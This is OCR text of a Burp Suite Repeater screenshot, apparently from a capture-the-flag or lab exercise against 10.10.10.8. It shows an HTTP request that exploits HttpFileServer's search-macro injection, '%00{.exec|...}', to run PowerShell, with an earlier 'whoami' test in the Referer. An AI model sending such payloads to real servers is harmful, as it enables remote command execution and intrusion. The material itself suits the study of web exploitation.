 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comp
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /?search=
%00{.exec|c:\Windows\SysNative\WindowsPowershell\v1.0\powershell.exe.}
HTTP/1.1
2 Host: 10.10.10.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.8/?search=%00{.exec|whoami.}
8 Connection: close
9 Cookie: HFS_SID=0.790632728720084
10 Upgrade-Insecure-Requests: 1
11
12